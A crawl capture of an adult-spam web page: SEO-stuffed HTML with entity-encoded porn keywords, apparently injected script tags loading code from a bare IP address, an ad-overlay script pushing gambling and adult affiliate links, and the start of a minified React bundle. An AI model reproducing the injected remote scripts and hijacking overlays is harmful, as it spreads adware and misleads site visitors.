

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zqbrother.com/
body_size: 2732
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿，提供最新最全的国产女主播视频内容" />
    <meta name="keywords" content="&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,国产女主播,小视频,免费播放,精品视频,在线观看,国产看片,不卡顿" />
    <meta name="robots" content="index,follow" />
    <meta name="author" content="&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,国产女主播小视频网站" />
    <meta property="og:title" content="&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿" />
    <meta property="og:description" content="&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,提供最新最全的国产女主播小视频，免费在线观看，高清不卡顿" />
    <meta property="og:type" content="website" />
    <title>&#20154;&#22971;&#20016;&#28385;&#29087;&#65;&#86;&#26080;&#30721;&#21306;&#72;&#68;,《国产女主播小视频》免费播放 -精品视频在线观看_国产看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-BcULEHoH.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-D6nvWRPz.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 统计代码 -->

  </body>
</html>
<script>
    <!-- 51.la统计代码 -->
<script> var _hmt = _hmt || []; (function() {   var hm = document.createElement("script");   hm.src = "https://hm.baidu.com/hm.js?3d7aa0216dbe44ad1067ae1ae3b9fbb4";   var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm, s); })(); </script> <script> var _hmt = _hmt || []; (function() {   var hm = document.createElement("script");   hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";   var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(hm, s); })(); </script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 6135
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.zqbrother.com/assets/index-BcULEHoH.js
body_size: 361567
content:
function Ld(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Td(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var nc={exports:{}},Lr={},sc={exports:{}},I={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var gs=Symbol.for("react.element"),Rd=Symbol.for("react.portal"),Id=Symbol.for("react.fragment"),Fd=Symbol.for("react.strict_mode"),Dd=Symbol.for("react.profiler"),Od=Symbol.for("react.provider"),$d=Symbol.for("react.context"),Ud=Symbol.for("react.forward_ref"),Vd=Symbol.for("react.suspense"),Ad=Symbol.for("react.memo"),Bd=Symbol.for("react.lazy"),_a=Symbol.iterator;function Hd(e){return e===null||typeof e!="object"?null:(e=_a&&e[_a]||e["@@iterator"],typeof e=="function"?e:null)}var rc={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},lc=Object.assign,ic={};function Sn(e,t,n){this.props=e,this.context=t,this.refs=ic,this.updater=n||rc}Sn.prototype.isReactComponent={};Sn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};Sn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ac(){}ac.prototype=Sn.prototype;function _i(e,t,n){this.props=e,this.context=t,this.refs=ic,this.updater=n||rc}var zi=_i.prototype=new ac;zi.constructor=_i;lc(zi,Sn.prototype);zi.isPureReactComponent=!0;var za=Array.isArray,oc=Object.prototype.hasOwnProperty,Li={current:null},cc={key:!0,ref:!0,__self:!0,__source:!0};function uc(e,t,n){var r,l={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)oc.call(t,r)&&!cc.hasOwnProperty(r)&&(l[r]=t[r]);var o=arguments.length-2;if(o===1)l.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];l.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)l[r]===void 0&&(l[r]=o[r]);return{$$typeof:gs,type:e,key:i,ref:a,props:l,_owner:Li.current}}function Wd(e,t){return{$$typeof:gs,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Ti(e){return typeof e=="object"&&e!==null&&e.$$typeof===gs}function Kd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var La=/\/+/g;function sl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Kd(""+e.key):t.toString(36)}function As(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case gs:case Rd:a=!0}}if(a)return a=e,l=l(a),e=r===""?"."+sl(a,0):r,za(l)?(n="",e!=null&&(n=e.replace(La,"$&/")+"/"),As(l,t,n,"",function(d){return d})):l!=null&&(Ti(l)&&(l=Wd(l,n+(!l.key||a&&a.key===l.key?"":(""+l.key).replace(La,"$&/")+"/")+e)),t.push(l)),1;if(a=0,r=r===""?".":r+":",za(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+sl(i,o);a+=As(i,t,n,c,l)}else if(c=Hd(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+sl(i,o++),a+=As(i,t,n,c,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Ss(e,t,n){if(e==null)return e;var r=[],l=0;return As(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Qd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},Bs={transition:null},qd={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:Bs,ReactCurrentOwner:Li};function dc(){throw Error("act(...) is not supported in production builds of React.")}I.Children={map:Ss,forEach:function(e,t,n){Ss(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ss(e,function(){t++}),t},toArray:function(e){return Ss(e,function(t){return t})||[]},only:function(e){if(!Ti(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};I.Component=Sn;I.Fragment=Id;I.Profiler=Dd;I.PureComponent=_i;I.StrictMode=Fd;I.Suspense=Vd;I.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=qd;I.act=dc;I.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=lc({},e.props),l=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Li.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)oc.call(t,c)&&!cc.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:gs,type:e.type,key:l,ref:i,props:r,_owner:a}};I.createContext=function(e){return e={$$typeof:$d,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Od,_context:e},e.Consumer=e};I.createElement=uc;I.createFactory=function(e){var t=uc.bind(null,e);return t.type=e,t};I.createRef=function(){return{current:null}};I.forwardRef=function(e){return{$$typeof:Ud,render:e}};I.isValidElement=Ti;I.lazy=function(e){return{$$typeof:Bd,_payload:{_status:-1,_result:e},_init:Qd}};I.memo=function(e,t){return{$$typeof:Ad,type:e,compare:t===void 0?null:t}};I.startTransition=function(e){var t=Bs.transition;Bs.transition={};try{e()}finally{Bs.transition=t}};I.unstable_act=dc;I.useCallback=function(e,t){return pe.current.useCallback(e,t)};I.useContext=function(e){return pe.current.useContext(e)};I.useDebugValue=function(){};I.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};I.useEffect=function(e,t){return pe.current.useEffect(e,t)};I.useId=function(){return pe.current.useId()};I.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};I.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};I.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};I.useMemo=function(e,t){return pe.current.useMemo(e,t)};I.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};I.useRef=function(e){return pe.current.useRef(e)};I.useState=function(e){return pe.current.useState(e)};I.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};I.useTransition=function(){return pe.current.useTransition()};I.version="18.3.1";sc.exports=I;var w=sc.exports;const mc=Td(w),Gd=Ld({__proto__:null,default:mc},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=w,Yd=Symbol.for("react.element"),Zd=Symbol.for("react.fragment"),Jd=Object.prototype.hasOwnProperty,em=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,tm={key:!0,ref:!0,__self:!0,__source:!0};function pc(e,t,n){var r,l={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Jd.call(t,r)&&!tm.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Yd,type:e,key:i,ref:a,props:l,_owner:em.current}}Lr.Fragment=Zd;Lr.jsx=pc;Lr.jsxs=pc;nc.exports=Lr;var s=nc.exports,hc={exports:{}},Pe={},xc={exports:{}},fc={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(M,L){var T=M.length;M.push(L);e:for(;0<T;){var q=T-1>>>1,ee=M[q];if(0<l(ee,L))M[q]=L,M[T]=ee,T=q;else break e}}function n(M){return M.length===0?null:M[0]}function r(M){if(M.length===0)return null;var L=M[0],T=M.pop();if(T!==L){M[0]=T;e:for(var q=0,ee=M.length,bs=ee>>>1;q<bs;){var Tt=2*(q+1)-1,nl=M[Tt],Rt=Tt+1,ks=M[Rt];if(0>l(nl,T))Rt<ee&&0>l(ks,nl)?(M[q]=ks,M[Rt]=T,q=Rt):(M[q]=nl,M[Tt]=T,q=Tt);else if(Rt<ee&&0>l(ks,T))M[q]=ks,M[Rt]=T,q=Rt;else break e}}return L}function l(M,L){var T=M.sortIndex-L.sortIndex;return T!==0?T:M.id-L.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],h=1,f=null,x=3,y=!1,j=!1,N=!1,k=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,m=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function g(M){for(var L=n(d);L!==null;){if(L.callback===null)r(d);else if(L.startTime<=M)r(d),L.sortIndex=L.expirationTime,t(c,L);else break;L=n(d)}}function v(M){if(N=!1,g(M),!j)if(n(c)!==null)j=!0,el(u);else{var L=n(d);L!==null&&tl(v,L.startTime-M)}}function u(M,L){j=!1,N&&(N=!1,p(_),_=-1),y=!0;var T=x;try{for(g(L),f=n(c);f!==null&&(!(f.expirationTime>L)||M&&!z());){var q=f.callback;if(typeof q=="function"){f.callback=null,x=f.priorityLevel;var ee=q(f.expirationTime<=L);L=e.unstable_now(),typeof ee=="function"?f.callback=ee:f===n(c)&&r(c),g(L)}else r(c);f=n(c)}if(f!==null)var bs=!0;else{var Tt=n(d);Tt!==null&&tl(v,Tt.startTime-L),bs=!1}return bs}finally{f=null,x=T,y=!1}}var S=!1,E=null,_=-1,A=5,R=-1;function z(){return!(e.unstable_now()-R<A)}function je(){if(E!==null){var M=e.unstable_now();R=M;var L=!0;try{L=E(!0,M)}finally{L?Lt():(S=!1,E=null)}}else S=!1}var Lt;if(typeof m=="function")Lt=function(){m(je)};else if(typeof MessageChannel<"u"){var Ma=new MessageChannel,zd=Ma.port2;Ma.port1.onmessage=je,Lt=function(){zd.postMessage(null)}}else Lt=function(){k(je,0)};function el(M){E=M,S||(S=!0,Lt())}function tl(M,L){_=k(function(){M(e.unstable_now())},L)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(M){M.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,el(u))},e.unstable_forceFrameRate=function(M){0>M||125<M?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):A=0<M?Math.floor(1e3/M):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(M){switch(x){case 1:case 2:case 3:var L=3;break;default:L=x}var T=x;x=L;try{return M()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(M,L){switch(M){case 1:case 2:case 3:case 4:case 5:break;default:M=3}var T=x;x=M;try{return L()}finally{x=T}},e.unstable_scheduleCallback=function(M,L,T){var q=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?q+T:q):T=q,M){case 1:var ee=-1;break;case 2:ee=250;break;case 5:ee=1073741823;break;case 4:ee=1e4;break;default:ee=5e3}return ee=T+ee,M={id:h++,callback:L,priorityLevel:M,startTime:T,expirationTime:ee,sortIndex:-1},T>q?(M.sortIndex=T,t(d,M),n(c)===null&&M===n(d)&&(N?(p(_),_=-1):N=!0,tl(v,T-q))):(M.sortIndex=ee,t(c,M),j||y||(j=!0,el(u))),M},e.unstable_shouldYield=z,e.unstable_wrapCallback=function(M){var L=x;return function(){var T=x;x=L;try{return M.apply(this,arguments)}finally{x=T}}}})(fc);xc.exports=fc;var nm=xc.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var sm=w,Ee=nm;function b(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var gc=new Set,Yn={};function qt(e,t){gn(e,t),gn(e+"Capture",t)}function gn(e,t){for(Yn[e]=t,e=0;e<t.length;e++)gc.add(t[e])}var st=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),_l=Object.prototype.hasOwnProperty,rm=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ta={},Ra={};function lm(e){return _l.call(Ra,e)?!0:_l.call(Ta,e)?!1:rm.test(e)?Ra[e]=!0:(Ta[e]=!0,!1)}function im(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function am(e,t,n,r){if(t===null||typeof t>"u"||im(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function he(e,t,n,r,l,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var ie={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){ie[e]=new he(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];ie[t]=new he(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){ie[e]=new he(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){ie[e]=new he(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){ie[e]=new he(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){ie[e]=new he(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){ie[e]=new he(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){ie[e]=new he(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){ie[e]=new he(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ri=/[\-:]([a-z])/g;function Ii(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ri,Ii);ie[t]=new he(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){ie[e]=new he(e,1,!1,e.toLowerCase(),null,!1,!1)});ie.xlinkHref=new he("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){ie[e]=new he(e,1,!1,e.toLowerCase(),null,!0,!0)});function Fi(e,t,n,r){var l=ie.hasOwnProperty(t)?ie[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(am(t,n,l,r)&&(n=null),r||l===null?lm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var at=sm.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Cs=Symbol.for("react.element"),Zt=Symbol.for("react.portal"),Jt=Symbol.for("react.fragment"),Di=Symbol.for("react.strict_mode"),zl=Symbol.for("react.profiler"),yc=Symbol.for("react.provider"),vc=Symbol.for("react.context"),Oi=Symbol.for("react.forward_ref"),Ll=Symbol.for("react.suspense"),Tl=Symbol.for("react.suspense_list"),$i=Symbol.for("react.memo"),ct=Symbol.for("react.lazy"),jc=Symbol.for("react.offscreen"),Ia=Symbol.iterator;function Mn(e){return e===null||typeof e!="object"?null:(e=Ia&&e[Ia]||e["@@iterator"],typeof e=="function"?e:null)}var K=Object.assign,rl;function Dn(e){if(rl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);rl=t&&t[1]||""}return`
`+rl+e}var ll=!1;function il(e,t){if(!e||ll)return"";ll=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var l=d.stack.split(`
`),i=r.stack.split(`
`),a=l.length-1,o=i.length-1;1<=a&&0<=o&&l[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(l[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||l[a]!==i[o]){var c=`
